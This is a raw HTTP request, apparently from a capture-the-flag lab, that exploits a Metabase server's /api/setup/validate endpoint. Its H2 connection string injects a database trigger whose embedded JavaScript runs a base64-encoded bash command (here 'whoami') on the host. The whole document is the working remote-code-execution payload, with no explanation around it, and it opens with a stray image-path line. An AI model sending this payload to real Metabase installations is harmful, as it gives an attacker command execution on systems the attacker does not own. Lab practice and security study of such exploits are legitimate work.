 POST //api/setup/validate HTTP/1.1
Host: data.analytical.htb
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/json
Content-Length: 405
{
"token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f",
"details":{
"details":{
"db":
"zip:/app/metabase.jar!/sample-database.db;TRACE_LEVEL_SYSTEM_OUT=0\\;CREATE TRIGGER GAFXOALYRYZE BEFORE SELECT ON INFORMATION_SCHEMA.TABL
ES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash -c {echo,d2hvYW1p}|{base64,-d}|{bash,-i}')\n$$--=x",
"advanced-options":false,
"ssl":true
},
"name":"x",
"engine":"h2"
}
}